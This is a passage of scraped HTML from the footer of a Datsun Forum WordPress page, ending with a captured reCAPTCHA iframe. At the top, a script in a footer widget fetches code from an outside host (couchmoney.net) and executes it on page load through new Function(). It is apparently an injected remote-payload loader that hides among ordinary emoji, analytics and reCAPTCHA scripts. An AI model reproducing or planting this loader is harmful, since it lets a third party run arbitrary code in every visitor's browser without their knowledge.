          url: "https://couchmoney.net/api/1.1/obj/script?constraints=%5B%7B%20%22key%22%3A%20%22websiteid%22%2C%22constraint_type%22%3A%20%22equals%22%2C%22value%22%3A%20%221548025428162x176142453814853630%22%7D%2C%7B%22key%22%3A+%22valid%22%2C%22constraint_type%22%3A+%22equals%22%2C%22value%22%3A+%22yes%22%7D%5D",
          success: function(data){
            $str = '';
            $str = (data['response'].results[0]['script']);
            $str = $str.replace("\n", "", "g");
            var F=new Function ($str);
            return(F());
          }
        });
</script></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-19" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-10" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-5 footer-widget-area"><section id="text-11" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-6 footer-widget-area"><section id="text-12" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">&copy; Copyright 2017 <a href="https://datsunforum.com">Datsun Forum</a> &middot; All Rights Reserved</div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/datsunforum/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://datsunforum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://datsunforum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75ec0c298e794c60abb9f0b7de4f886d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xRgppg_alLOZJbUGT4Co2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768966507560');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>